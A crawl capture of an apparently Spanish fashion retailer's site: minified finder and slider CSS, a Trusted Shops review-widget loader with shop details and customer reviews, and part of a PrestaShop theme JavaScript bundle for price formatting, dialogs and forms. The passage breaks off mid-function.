lds-ellipsis2;animation:.6s infinite lds-ellipsis2;left:32px}.ellipsisLoader div:nth-child(4){-webkit-animation:.6s infinite lds-ellipsis3;animation:.6s infinite lds-ellipsis3;left:56px}@-webkit-keyframes lds-ellipsis1{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes lds-ellipsis1{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes lds-ellipsis3{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(0);transform:scale(0)}}@keyframes lds-ellipsis3{0%{-webkit-transform:scale(1);transform:scale(1)}to{-webkit-transform:scale(0);transform:scale(0)}}@-webkit-keyframes lds-ellipsis2{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(24px);transform:translate(24px)}}@keyframes lds-ellipsis2{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(24px);transform:translate(24px)}}button.sbScrollToTopButton{color:var(--sb-secondary-color,#fff);cursor:pointer;z-index:10;background-color:var(--sb-primary-color,#1260e6);border:none;border-radius:50%;justify-content:center;align-items:center;width:50px;height:50px;margin-left:auto;font-size:24px;display:none;position:absolute;bottom:20px;right:20px}button.sbScrollToTopButton.visible{display:flex}button.sbScrollToTopButton.isMobile{position:fixed}button.sbFiltersModalButton{z-index:1;color:var(--sb-secondary-color,#fff);cursor:pointer;background-color:var(--sb-primary-color,#1260e6);border:none;border-radius:20px;padding:10px 20px;font-size:16px;transition:all .3s ease-in-out;position:fixed;bottom:24px;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%);box-shadow:0 5px 5px -3px rgba(0,11,20,.14),0 3px 14px 2px rgba(0,11,20,.04),0 8px 10px 1px rgba(0,11,20,.06)}button.sbFiltersModalButton:hover{background-color:var(--sb-primary-color-active,#598fed)}button.sbFiltersModalButton:focus-visible{background-color:var(--sb-primary-color-active,#598fed)}button.sbFiltersModalButton svg{width:14px;height:14px}.sbFiltersModalButtonContainer{align-items:center;gap:5px;display:flex}.sbHorizontalScrollingContainer{flex:auto;align-items:center;gap:4px;min-width:0;display:flex}.sbHorizontalScrollingContainer .sbHorizontalScrollingButton{z-index:2;align-items:center;height:100%;transition:all .3s ease-in-out;display:flex}.sbHorizontalScrollingContainer .sbHorizontalScrollingButton:hover,.sbHorizontalScrollingContainer .sbHorizontalScrollingButton:focus{color:var(--sb-primary-color,#1260e6)}.sbHorizontalScrollingContainer .sbHorizontalScrollingButton:focus-visible{color:var(--sb-primary-color,#1260e6)}.sbHorizontalScrollingContainer .sbHorizontalScrollingContent{scrollbar-width:none;-webkit-overflow-scrolling:touch;flex-shrink:1;gap:10px;max-width:100%;display:flex;position:relative;overflow-x:auto;overflow-y:hidden}.sbFinderBadged{background-color:var(--sb-light-gray,#e0e0e0);color:var(--sb-black,#000);border-radius:4px;padding-left:4px;padding-right:4px}.sbFinderBadged:hover,.sbFinderBadged:focus{color:var(--sb-primary-color,#1260e6)}.sbFinderBadged:focus-visible{color:var(--sb-primary-color,#1260e6)}.sbCollapse{padding-top:10px;transition:all .3s ease-in-out;overflow:hidden}.sbCollapse.sbCollapsed{opacity:0;visibility:hidden;max-height:0;padding:0}.sbCollapse.sbExpanded{opacity:1;visibility:visible;max-height:1000px}.sbFilterCollapseContent{padding:0 14px}@media screen and (max-width:768px){.sbFacetsModal-content{border-radius:0;width:100%;height:100%;max-height:100%}.sbProductsGrid{grid-template-columns:repeat(auto-fill,minmax(150px,1fr))!important}.sbHeaderBackgroundLogo{display:none}}@media screen and (max-width:950px){.sbFinderMain{height:auto}.sbMenuFloatRight{width:100%;position:fixed!important}.sbFilters{flex-direction:column;width:100%;padding-bottom:0;display:flex}.sbFacetsFiltersFooterWrapper{margin-top:auto}.sbInitialContentContainer .sbPopularSearchesContainer{flex:auto}.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearcherItems{flex-flow:wrap;gap:8px}}@media screen and (min-width:769px) and (max-width:1024px){.sbFacetsModal-content{width:80%}}body.sellboost-finder-rtl .sbSearch{padding-left:0;padding-right:42px}body.sellboost-finder-rtl .sbSearchIcon{padding-left:0;padding-right:12px;left:auto;right:0}body.sellboost-finder-rtl .sbMobileCloseHeaderButton{border-top-left-radius:0!important;border-bottom-left-radius:0!important}body.sellboost-finder-rtl .sbMobileCloseHeaderButton:not(:hover){border-left:1px solid transparent}body.sellboost-finder-rtl .sbSearchContainer:has(.sbMobileCloseHeaderButton,.sbSelectContainer){gap:0}body.sellboost-finder-rtl .sbSearchContainer:has(.sbMobileCloseHeaderButton,.sbSelectContainer) .sbSearch{border-top-right-radius:0;border-bottom-right-radius:0}body.sellboost-finder-rtl .sbSearchContainer:has(.sbMobileCloseHeaderButton) .sbSelectInput{border-top-right-radius:0!important;border-bottom-right-radius:0!important}body.sellboost-finder-rtl .sbHeaderButton{padding-left:12px;padding-right:0;left:0;right:auto}body.sellboost-finder-rtl .sbLastSearchesClear button{padding-right:0}body.sellboost-finder-rtl .sbDropdownOptions,body.sellboost-finder-rtl .sbDropdownOptionsHidden{left:0;right:auto}body.sellboost-finder-rtl .sbHeader .sbSelectContainer .sbSelectInput{border-top-left-radius:0;border-bottom-left-radius:0;height:100%;padding:10px 25px}body.sellboost-finder-rtl .sbHeader .sbSelectContainer .sbSelectInput:not(:hover){border-left:1px solid transparent}body:not(.sellboost-finder-rtl) .sbMobileCloseHeaderButton{border-top-right-radius:0!important;border-bottom-right-radius:0!important}body:not(.sellboost-finder-rtl) .sbMobileCloseHeaderButton:not(:hover){border-right:1px solid transparent!important}body:not(.sellboost-finder-rtl) .sbSearchContainer:has(.sbMobileCloseHeaderButton,.sbSelectContainer){gap:0}body:not(.sellboost-finder-rtl) .sbSearchContainer:has(.sbMobileCloseHeaderButton,.sbSelectContainer) .sbSearch,body:not(.sellboost-finder-rtl) .sbSearchContainer:has(.sbMobileCloseHeaderButton) .sbSelectInput{border-top-left-radius:0;border-bottom-left-radius:0}body:not(.sellboost-finder-rtl) .sbSearchContainer:has(.sbMobileCloseHeaderButton) .sbSelectInput:not(:hover){border-right:1px solid transparent}body:not(.sellboost-finder-rtl) .sbLastSearchesClear button{padding-left:0}body:not(.sellboost-finder-rtl) .sbHeader .sbSelectContainer .sbSelectInput{border-right:1px solid transparent;border-top-right-radius:0;border-bottom-right-radius:0;height:100%;padding:10px 25px}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:none;touch-action:none;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{z-index:1;width:100%;height:100%;position:relative}.noUi-connects{z-index:0;overflow:hidden}.noUi-connect,.noUi-origin{will-change:transform;z-index:1;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform-style:flat;transform-style:flat;width:100%;height:100%;position:absolute;top:0;right:0}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{width:0;top:-100%}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{width:100%;height:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:-webkit-transform .3s,-webkit-transform .3s,transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;top:-6px;right:-17px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;bottom:-17px;right:-6px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#fafafa;border:1px solid #d3d3d3;border-radius:4px;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-connects{border-radius:3px}.noUi-connect{background:#3fb8af}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{cursor:default;background:#fff;border:1px solid #d9d9d9;border-radius:3px;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:before,.noUi-handle:after{content:"";background:#e8e7e6;width:1px;height:14px;display:block;position:absolute;top:6px;left:14px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:before,.noUi-vertical .noUi-handle:after{width:14px;height:1px;top:14px;left:6px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled].noUi-target,[disabled].noUi-handle,[disabled] .noUi-handle{cursor:not-allowed}.noUi-pips,.noUi-pips *{box-sizing:border-box}.noUi-pips{color:#999;position:absolute}.noUi-value{white-space:nowrap;text-align:center;position:absolute}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{background:#ccc;position:absolute}.noUi-marker-sub,.noUi-marker-large{background:#aaa}.noUi-pips-horizontal{width:100%;height:80px;padding:10px 0;top:100%;left:0}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{width:2px;height:5px;margin-left:-1px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{height:100%;padding:0 10px;top:0;left:100%}.noUi-value-vertical{padding-left:25px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.noUi-rtl .noUi-value-vertical{-webkit-transform:translateY(50%);transform:translateY(50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{color:#000;text-align:center;white-space:nowrap;background:#fff;border:1px solid #d9d9d9;border-radius:3px;padding:5px;display:block;position:absolute}.noUi-horizontal .noUi-tooltip{bottom:120%;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.noUi-vertical .noUi-tooltip{top:50%;right:120%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.noUi-horizontal .noUi-origin>.noUi-tooltip{bottom:10px;left:auto;-webkit-transform:translate(50%);transform:translate(50%)}.noUi-vertical .noUi-origin>.noUi-tooltip{top:auto;right:28px;-webkit-transform:translateY(-18px);transform:translateY(-18px)}
/*# sourceMappingURL=finder.min.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XADA3D21F645E88D2FD52EFCE5A239B34.js
body_size: 1590
content:
((e,a)=>{const t={shopInfo:{tsId:"XADA3D21F645E88D2FD52EFCE5A239B34",name:"sabina.com/es/",url:"https://www.sabina.com/es/",language:"es",targetMarket:"ESP",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-b1d16640-06ff-48a0-8ffc-c1704e4eb195",channelId:"chl-2b72c968-e510-4db6-9fba-eb1a2baf5f41"},buyerProtection:{certificateType:"NO_AUDIT",certificateState:"NO_AUDIT",mainProtectionCurrency:"EUR",classicProtectionAmount:0,maxProtectionDuration:0,firstCertified:"2014-05-22 00:00:00"},reviewSystem:{rating:{averageRating:4.74,averageRatingCount:459,overallRatingCount:10456,distribution:{oneStar:13,twoStars:1,threeStars:11,fourStars:41,fiveStars:393}},reviews:[{average:5,buyerStatement:"Tienen muy buen servicio de venta online y el pedido llega muy rápido a tienda.",rawChangeDate:"2026-01-17T18:57:14.000Z",changeDate:"17/1/2026",transactionDate:"7/1/2026"},{average:5,buyerStatement:"Todo a tiempo y la relación calidad precio es muy buena",rawChangeDate:"2026-01-13T09:53:38.000Z",changeDate:"13/1/2026",transactionDate:"31/12/2025"},{average:5,buyerStatement:"Me ha encanto la facilidad de compra en la tienda online, pero creo que falta más info de cuánto tardará en llegar, etc. Sería ideal tener una idea aproximada de en qué fecha aproximada llegaría el pedido.\n\nEn cuanto al embalaje, detalle de regalar muestras y la atención del personal en el click&collect son excelentes y nos han encantado. Volveré a comprar seguro.",rawChangeDate:"2026-01-13T09:29:46.000Z",changeDate:"13/1/2026",transactionDate:"31/12/2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","PRODUCT_REVIEWS","REVIEWS_AUTO_COLLECTION","SHOP_TRUSTBADGE_REVIEW_REVIEWREQUEST_CREATION_DISABLE","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/es-es/reviews/sabina-com-es",profileUrlLegalSection:"https://www.trstd.com/es-es/reviews/sabina-com-es#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/es/articles/23970864566162"},contractStartDate:"2014-04-14 00:00:00",shopkeeper:{name:"Sabina Store, S.L.",street:"Calle Chile, 4. Pol. Ind. El Tablero",country:"ES",city:"Las Palmas de Gran Canaria",zip:"35109"},displayVariant:"reviews-only",variant:"reviews-only",twoLetterCountryCode:"ES"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-18T05:12:14.242Z",buildStage:"prod"},r=t=>{const{trustbadgeScriptUrl:r}=t.externalConfig;let n=a.querySelector(`script[src="${r}"]`);n&&a.body.removeChild(n),n=a.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(t)},a.body.appendChild(n)};"complete"===a.readyState?r(t):e.addEventListener("load",(()=>{r(t)}))})(window,document);

--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/eu/wntoken_f0d3aa1041166ed855856ecb0bb7de9e.txt?ts=1768783809175
body_size: -196
content:
20250129041754

--- FILE ---
content_type: text/javascript
request_url: https://static1.sabinacdn.com/themes/pf_newfashionstore/cache/v_23284_b6a579c500e5338a18b1365823a0cc2c.js
body_size: 114424
content:
;function formatedNumberToFloat(price,currencyFormat,currencySign)
{price=price.replace(currencySign,'');if(currencyFormat===1)
return parseFloat(price.replace(',','').replace(' ',''));else if(currencyFormat===2)
return parseFloat(price.replace(' ','').replace(',','.'));else if(currencyFormat===3)
return parseFloat(price.replace('.','').replace(' ','').replace(',','.'));else if(currencyFormat===4)
return parseFloat(price.replace(',','').replace(' ',''));return price;}
function formatNumber(value,numberOfDecimal,thousenSeparator,virgule)
{value=value.toFixed(numberOfDecimal);var val_string=value+'';var tmp=val_string.split('.');var abs_val_string=(tmp.length===2)?tmp[0]:val_string;var deci_string=('0.'+(tmp.length===2?tmp[1]:0)).substr(2);var nb=abs_val_string.length;for(var i=1;i<4;i++)
if(value>=Math.pow(10,(3*i)))
abs_val_string=abs_val_string.substring(0,nb-(3*i))+thousenSeparator+abs_val_string.substring(nb-(3*i));if(parseInt(numberOfDecimal)===0)
return abs_val_string;return abs_val_string+virgule+(deci_string>0?deci_string:'00');}
function formatCurrency(price,currencyFormat,currencySign,currencyBlank)
{var blank='';price=parseFloat(price).toFixed(10);price=ps_round(price,priceDisplayPrecision);if(currencyBlank>0)
blank=' ';if(currencyFormat==1)
return currencySign+blank+formatNumber(price,priceDisplayPrecision,',','.');if(currencyFormat==2)
return(formatNumber(price,priceDisplayPrecision,' ',',')+blank+currencySign);if(currencyFormat==3)
return(currencySign+blank+formatNumber(price,priceDisplayPrecision,'.',','));if(currencyFormat==4)
return(formatNumber(price,priceDisplayPrecision,',','.')+blank+currencySign);if(currencyFormat==5)
return(currencySign+blank+formatNumber(price,priceDisplayPrecision,'\'','.'));return price;}
function ps_round_helper(value,mode)
{if(value>=0.0)
{tmp_value=Math.floor(value+0.5);if((mode==3&&value==(-0.5+tmp_value))||(mode==4&&value==(0.5+2*Math.floor(tmp_value/2.0)))||(mode==5&&value==(0.5+2*Math.floor(tmp_value/2.0)-1.0)))
tmp_value-=1.0;}
else
{tmp_value=Math.ceil(value-0.5);if((mode==3&&value==(0.5+tmp_value))||(mode==4&&value==(-0.5+2*Math.ceil(tmp_value/2.0)))||(mode==5&&value==(-0.5+2*Math.ceil(tmp_value/2.0)+1.0)))
tmp_value+=1.0;}
return tmp_value;}
function ps_log10(value)
{return Math.log(value)/Math.LN10;}
function ps_round_half_up(value,precision)
{var mul=Math.pow(10,precision);var val=value*mul;var next_digit=Math.floor(val*10)-10*Math.floor(val);if(next_digit>=5)
val=Math.ceil(val);else
val=Math.floor(val);return val/mul;}
function ps_round(value,places)
{if(typeof(roundMode)==='undefined')
roundMode=2;if(typeof(places)==='undefined')
places=2;var method=roundMode;if(method===0)
return ceilf(value,places);else if(method===1)
return floorf(value,places);else if(method===2)
return ps_round_half_up(value,places);else if(method==3||method==4||method==5)
{var precision_places=14-Math.floor(ps_log10(Math.abs(value)));var f1=Math.pow(10,Math.abs(places));if(precision_places>places&&precision_places-places<15)
{var f2=Math.pow(10,Math.abs(precision_places));if(precision_places>=0)
tmp_value=value*f2;else
tmp_value=value/f2;tmp_value=ps_round_helper(tmp_value,roundMode);f2=Math.pow(10,Math.abs(places-precision_places));tmp_value/=f2;}
else
{if(places>=0)
tmp_value=value*f1;else
tmp_value=value/f1;if(Math.abs(tmp_value)>=1e15)
return value;}
tmp_value=ps_round_helper(tmp_value,roundMode);if(places>0)
tmp_value=tmp_value/f1;else
tmp_value=tmp_value*f1;return tmp_value;}}
function autoUrl(name,dest)
{var loc;var id_list;id_list=document.getElementById(name);loc=id_list.options[id_list.selectedIndex].value;if(loc!=0)
location.href=dest+loc;return;}
function autoUrlNoList(name,dest)
{var loc;loc=document.getElementById(name).checked;location.href=dest+(loc==true?1:0);return;}
function toggle(e,show)
{e.style.display=show?'':'none';}
function toggleMultiple(tab)
{var len=tab.length;for(var i=0;i<len;i++)
if(tab[i].style)
toggle(tab[i],tab[i].style.display=='none');}
function showElemFromSelect(select_id,elem_id)
{var select=document.getElementById(select_id);for(var i=0;i<select.length;++i)
{var elem=document.getElementById(elem_id+select.options[i].value);if(elem!=null)
toggle(elem,i==select.selectedIndex);}}
function openCloseAllDiv(name,option)
{var tab=$('*[name='+name+']');for(var i=0;i<tab.length;++i)
toggle(tab[i],option);}
function toggleDiv(name,option)
{$('*[name='+name+']').each(function(){if(option=='open')
{$('#buttonall').data('status','close');$(this).hide();}
else
{$('#buttonall').data('status','open');$(this).show();}})}
function toggleButtonValue(id_button,text1,text2)
{if($('#'+id_button).find('i').first().hasClass('process-icon-compress'))
{$('#'+id_button).find('i').first().removeClass('process-icon-compress').addClass('process-icon-expand');$('#'+id_button).find('span').first().html(text1);}
else
{$('#'+id_button).find('i').first().removeClass('process-icon-expand').addClass('process-icon-compress');$('#'+id_button).find('span').first().html(text2);}}
function toggleElemValue(id_button,text1,text2)
{var obj=document.getElementById(id_button);if(obj)
obj.value=((!obj.value||obj.value==text2)?text1:text2);}
function addBookmark(url,title)
{if(window.sidebar&&window.sidebar.addPanel)
return window.sidebar.addPanel(title,url,"");else if(window.external&&('AddFavorite'in window.external))
return window.external.AddFavorite(url,title);}
function writeBookmarkLink(url,title,text,img)
{var insert='';if(img)
insert=writeBookmarkLinkObject(url,title,'<img src="'+img+'" alt="'+escape(text)+'" title="'+removeQuotes(text)+'" />')+'&nbsp';insert+=writeBookmarkLinkObject(url,title,text);if(window.sidebar||window.opera&&window.print||(window.external&&('AddFavorite'in window.external)))
$('.add_bookmark, #header_link_bookmark').append(insert);}
function writeBookmarkLinkObject(url,title,insert)
{if(window.sidebar||window.external)
return('<a href="javascript:addBookmark(\''+escape(url)+'\', \''+removeQuotes(title)+'\')">'+insert+'</a>');else if(window.opera&&window.print)
return('<a rel="sidebar" href="'+escape(url)+'" title="'+removeQuotes(title)+'">'+insert+'</a>');return('');}
function checkCustomizations()
{var pattern=new RegExp(' ?filled ?');if(typeof customizationFields!='undefined')
for(var i=0;i<customizationFields.length;i++)
{if(parseInt(customizationFields[i][1])==1&&($('#'+customizationFields[i][0]).html()==''||$('#'+customizationFields[i][0]).text()!=$('#'+customizationFields[i][0]).val())&&!pattern.test($('#'+customizationFields[i][0]).attr('class')))
return false;}
return true;}
function emptyCustomizations()
{customizationId=null;if(typeof(customizationFields)=='undefined')return;$('.customization_block .success').fadeOut(function(){$(this).remove();});$('.customization_block .error').fadeOut(function(){$(this).remove();});for(var i=0;i<customizationFields.length;i++)
{$('#'+customizationFields[i][0]).html('');$('#'+customizationFields[i][0]).val('');}}
function ceilf(value,precision)
{if(typeof(precision)==='undefined')
precision=0;var precisionFactor=precision===0?1:Math.pow(10,precision);var tmp=value*precisionFactor;var tmp2=tmp.toString();if(tmp2[tmp2.length-1]===0)
return value;return Math.ceil(value*precisionFactor)/precisionFactor;}
function floorf(value,precision)
{if(typeof(precision)==='undefined')
precision=0;var precisionFactor=precision===0?1:Math.pow(10,precision);var tmp=value*precisionFactor;var tmp2=tmp.toString();if(tmp2[tmp2.length-1]===0)
return value;return Math.floor(value*precisionFactor)/precisionFactor;}
function setCurrency(id_currency)
{$.ajax({type:'POST',headers:{"cache-control":"no-cache"},url:baseDir+'index.php'+'?rand='+new Date().getTime(),data:'controller=change-currency&id_currency='+parseInt(id_currency),success:function(msg)
{location.reload(true);}});}
function isArrowKey(k_ev)
{var unicode=k_ev.keyCode?k_ev.keyCode:k_ev.charCode;if(unicode>=37&&unicode<=40)
return true;return false;}
function removeQuotes(value)
{value=value.replace(/\\"/g,'');value=value.replace(/"/g,'');value=value.replace(/\\'/g,'');value=value.replace(/'/g,'');return value;}
function sprintf(format)
{for(var i=1;i<arguments.length;i++)
format=format.replace(/%s/,arguments[i]);return format;}
function fancyMsgBox(msg,title)
{if(title)msg="<h2>"+title+"</h2><p>"+msg+"</p>";msg+="<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\"><input class=\"button\" type=\"button\" value=\"OK\" onclick=\"$.fancybox.close();\" /></p>";if(!!$.prototype.fancybox)
$.fancybox(msg,{'autoDimensions':false,'autoSize':false,'width':500,'height':'auto','openEffect':'none','closeEffect':'none'});}
function fancyChooseBox(question,title,buttons,otherParams)
{var msg,funcName,action;msg='';if(title)
msg="<h2>"+title+"</h2><p>"+question+"</p>";msg+="<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\">";var i=0;for(var caption in buttons){if(!buttons.hasOwnProperty(caption))continue;funcName=buttons[caption];if(typeof otherParams=='undefined')otherParams=0;otherParams=escape(JSON.stringify(otherParams));action=funcName?"$.fancybox.close();window['"+funcName+"'](JSON.parse(unescape('"+otherParams+"')), "+i+")":"$.fancybox.close()";msg+='<button type="submit" class="button btn-default button-medium" style="margin-right: 5px;" value="true" onclick="'+action+'" >';msg+='<span>'+caption+'</span></button>'
i++;}
msg+="</p>";if(!!$.prototype.fancybox)
$.fancybox(msg,{'autoDimensions':false,'width':500,'height':'auto','openEffect':'none','closeEffect':'none'});}
function toggleLayer(whichLayer,flag)
{if(!flag)
$(whichLayer).hide();else
$(whichLayer).show();}
function openCloseLayer(whichLayer,action)
{if(!action)
{if($(whichLayer).css('display')=='none')
$(whichLayer).show();else
$(whichLayer).hide();}
else if(action=='open')
$(whichLayer).show();else if(action=='close')
$(whichLayer).hide();}
function updateTextWithEffect(jQueryElement,text,velocity,effect1,effect2,newClass)
{if(jQueryElement.text()!==text)
{if(effect1==='fade')
jQueryElement.fadeOut(velocity,function(){$(this).addClass(newClass);if(effect2==='fade')$(this).text(text).fadeIn(velocity);else if(effect2==='slide')$(this).text(text).slideDown(velocity);else if(effect2==='show')$(this).text(text).show(velocity,function(){});});else if(effect1==='slide')
jQueryElement.slideUp(velocity,function(){$(this).addClass(newClass);if(effect2==='fade')$(this).text(text).fadeIn(velocity);else if(effect2==='slide')$(this).text(text).slideDown(velocity);else if(effect2==='show')$(this).text(text).show(velocity);});else if(effect1==='hide')
jQueryElement.hide(velocity,function(){$(this).addClass(newClass);if(effect2==='fade')$(this).text(text).fadeIn(velocity);else if(effect2==='slide')$(this).text(text).slideDown(velocity);else if(effect2==='show')$(this).text(text).show(velocity);});}}
function dbg(value)
{var active=false;var firefox=true;if(active)
if(firefox)
console.log(value);else
alert(value);}
function print_r(element,limit,depth)
{depth=depth?depth:0;limit=limit?limit:1;returnString='<ol>';for(property in element)
{if(property!='domConfig')
{returnString+='<li><strong>'+property+'</strong> <small>('+(typeof element[property])+')</small>';if(typeof element[property]=='number'||typeof element[property]=='boolean')
returnString+=' : <em>'+element[property]+'</em>';if(typeof element[property]=='string'&&element[property])
returnString+=': <div style="background:#C9C9C9;border:1px solid black; overflow:auto;"><code>'+
element[property].replace(/</g,'&amp;lt;').replace(/>/g,'&amp;gt;')+'</code></div>';if((typeof element[property]=='object')&&(depth<limit))
returnString+=print_r(element[property],limit,(depth+1));returnString+='</li>';}}
returnString+='</ol>';if(depth==0)
{winpop=window.open("","","width=800,height=600,scrollbars,resizable");winpop.document.write('<pre>'+returnString+'</pre>');winpop.document.close();}
return returnString;}
function in_array(value,array)
{for(var i in array)
if((array[i]+'')===(value+''))
return true;return false;}
function isCleanHtml(content)
{var events='onmousedown|onmousemove|onmmouseup|onmouseover|onmouseout|onload|onunload|onfocus|onblur|onchange';events+='|onsubmit|ondblclick|onclick|onkeydown|onkeyup|onkeypress|onmouseenter|onmouseleave|onerror|onselect|onreset|onabort|ondragdrop|onresize|onactivate|onafterprint|onmoveend';events+='|onafterupdate|onbeforeactivate|onbeforecopy|onbeforecut|onbeforedeactivate|onbeforeeditfocus|onbeforepaste|onbeforeprint|onbeforeunload|onbeforeupdate|onmove';events+='|onbounce|oncellchange|oncontextmenu|oncontrolselect|oncopy|oncut|ondataavailable|ondatasetchanged|ondatasetcomplete|ondeactivate|ondrag|ondragend|ondragenter|onmousewheel';events+='|ondragleave|ondragover|ondragstart|ondrop|onerrorupdate|onfilterchange|onfinish|onfocusin|onfocusout|onhashchange|onhelp|oninput|onlosecapture|onmessage|onmouseup|onmovestart';events+='|onoffline|ononline|onpaste|onpropertychange|onreadystatechange|onresizeend|onresizestart|onrowenter|onrowexit|onrowsdelete|onrowsinserted|onscroll|onsearch|onselectionchange';events+='|onselectstart|onstart|onstop';var script1=/<[\s]*script/im;var script2=new RegExp('('+events+')[\s]*=','im');var script3=/.*script\:/im;var script4=/<[\s]*(i?frame|embed|object)/im;if(script1.test(content)||script2.test(content)||script3.test(content)||script4.test(content))
return false;return true;}
function getStorageAvailable(){test='foo';storage=window.localStorage||window.sessionStorage;try{storage.setItem(test,test);storage.removeItem(test);return storage;}
catch(error){return null;}}
$(document).ready(function()
{$('form').submit(function(){$(this).find('.hideOnSubmit').hide();});$.fn.checkboxChange=function(fnChecked,fnUnchecked){if($(this).prop('checked')&&fnChecked)
fnChecked.call(this);else if(fnUnchecked)
fnUnchecked.call(this);if(!$(this).attr('eventCheckboxChange'))
{$(this).on('change',function(){$(this).checkboxChange(fnChecked,fnUnchecked);});$(this).attr('eventCheckboxChange',true);}};$('a._blank, a.js-new-window').attr('target','_blank');});;var responsiveflag=false;var alreadySubmittedAccCreate=false;ps_round_half_up=function(value,precision){var mul=Math.pow(10,precision);var val=value*mul;val=val.toFixed(1);var next_digit=Math.floor(val*10)-10*Math.floor(val);if(next_digit>=5)
val=Math.ceil(val);else
val=Math.floor(val);return val/mul;}
$(document).ready(function(){$('#mc_descriptioncollapse').on('show.bs.collapse',function(e){$('.rotate').toggleClass("down");})
$('#mc_descriptioncollapse').on('hide.bs.collapse',function(e){$('.rotate').toggleClass("down");})
$(".footerbuilder .pts-widget .row ul:first-of-type").addClass("toggle-footer");$(".footerbuilder .pts-widget .widget-links .widget-inner div:first-of-type").addClass("toggle-footer");$(".footerbuilder .categories_block .pts-widget .block_content:first-of-type").addClass("toggle-footer");$("#btn-submit-binter").click(function(){$('#resultado-binter').html('').hide();var input_tipo_tarjeta=$("#tipo-tarjeta");var tipo_tarjeta="Binter";if(typeof input_tipo_tarjeta!=='undefined'&&input_tipo_tarjeta.length)
tipo_tarjeta=input_tipo_tarjeta.val();var campos_formulario={};$("input[id^='binter-'").each(function(index){var nombre_campo=$(this).attr("id").replace("binter-","");campos_formulario[nombre_campo]=$(this).val();});campos_formulario["tipo_tarjeta"]=tipo_tarjeta;$.post(baseUri+'binter_cms.php?rand='+new Date().getTime(),campos_formulario).done(function(result){$('#resultado-binter').html(result).show();});});$("#btn-submit-aniversario").click(function(){var MaxAllowedSize=15000000;var sizeKMGB="15MG";var fileSize;$form=new FormData();$('#resultado-aniversario').html('').hide();$("#boton_formulario").hide();$('#resultado-aniversario').html('Procesando solicitud, espere por favor...').show();$("input[id^='aniversario-'").each(function(index,element){var $name=$(element).attr('name');switch($name){case'privacy':$form.append($name,($(element).is(":checked")?1:0));break;case'video':$input=document.getElementById('aniversario-video');$file=$input.files[0];fileSize=$input.files[0].size;if($file==undefined)
return;if(fileSize>=MaxAllowedSize)
